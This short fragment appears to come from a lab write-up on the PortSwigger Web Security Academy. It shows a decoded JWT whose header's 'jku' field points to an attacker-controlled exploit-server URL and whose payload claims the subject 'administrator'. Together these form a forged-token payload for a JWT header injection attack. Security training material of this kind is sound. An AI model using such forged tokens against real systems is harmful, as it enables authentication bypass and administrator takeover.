 JWS JWE
Header
{
"jku": "https://exploit-0a3c004e038d3a01c01623cd01050056.exploit-server.net/exploit",
"kid": "8cbe0626-67b1-4eba-9a87-a4df3d7bdc8f",
"typ": "JWT",
"alg": "RS256"
}
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1667210847
}